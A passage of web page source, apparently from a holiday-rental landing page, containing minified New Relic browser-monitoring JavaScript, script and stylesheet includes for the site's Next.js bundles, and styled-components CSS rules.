t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/545.413c03b86c703408.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/339.7317ef0759283036.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/webpack-79e417d9a4f33d32.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/framework-e50727edcc3f8dd1.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/main-6f5f84ada57b5869.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/pages/_app-8385776e0ea99f95.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/198-b7641be0659b33af.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/550-34fa00a631e34c6b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/pages/static/module/%5B...slug%5D-af1cf66b7c83fef0.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/landing-pages-mfe-a4b6da0/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/landing-pages-mfe-a4b6da0/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.3.8">.jAuBZI{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.gtPuEO{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.edRrsR{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:600;letter-spacing:0rem;line-height:3rem;}/*!sc*/
.jSlOvO{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:400;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.ikbaie{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.hnMaoj{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 0.7);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jhurtq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.dLhHIV{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.fIFeSP{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.fIFeSP{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fIFeSP{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.isxzNm{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.isxzNm{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.isxzNm{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"jAuBZI,gtPuEO,edRrsR,jSlOvO,ikbaie,hnMaoj,jhurtq,dLhHIV,fIFeSP,isxzNm,"}/*!sc*/
.bMIEmX{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.lNocQ{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.lNocQ svg path{fill:currentColor;}/*!sc*/
data-styled.g3[id="sc-894b2b27-0"]{content:"bMIEmX,lNocQ,"}/*!sc*/
.cbeTGQ{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.cbeTGQ:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.cbeTGQ:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.cfRGqV{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.cfRGqV:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.cfRGqV:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.xHJms{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.xHJms:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.xHJms:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.gBFBc{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.gBFBc:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.gBFBc:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g4[id="sc-894b2b27-1"]{content:"cbeTGQ,cfRGqV,xHJms,gBFBc,"}/*!sc*/
.kMudFF{width:100%;}/*!sc*/
data-styled.g5[id="sc-894b2b27-2"]{content:"kMudFF,"}/*!sc*/
.gqUnfn{padding:10px;}/*!sc*/
data-styled.g6[id="sc-894b2b27-3"]{content:"gqUnfn,"}/*!sc*/
.jSdZXB{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jSdZXB{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jSdZXB{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jSdZXB>*:not(style){flex:0 1 auto;}/*!sc*/
.jrvIih{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jrvIih{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jrvIih{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.jrvIih>*:not(style){flex:0 1 auto;}/*!sc*/
.kWyaOd{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kWyaOd{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kWyaOd{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kWyaOd>*:not(style){flex:0 1 auto;}/*!sc*/
.gYLQlt{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gYLQlt{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gYLQlt{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.gYLQlt>*:not(style){flex:0 1 auto;}/*!sc*/
.kJgLjd{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kJgLjd{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kJgLjd{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kJgLjd>*:not(style){flex:0 1 auto;}/*!sc*/
.dzyoFG{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dzyoFG{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dzyoFG{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.dzyoFG>*:not(style){flex:1;}/*!sc*/
.dpwiUq{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dpwiUq{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dpwiUq{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.dpwiUq>*:not(style){flex:0 1 auto;}/*!sc*/
.cIPQqU{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.cIPQqU{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.cIPQqU{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.cIPQqU>*:not(style){flex:0 1 auto;}/*!sc*/
.hLObie{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
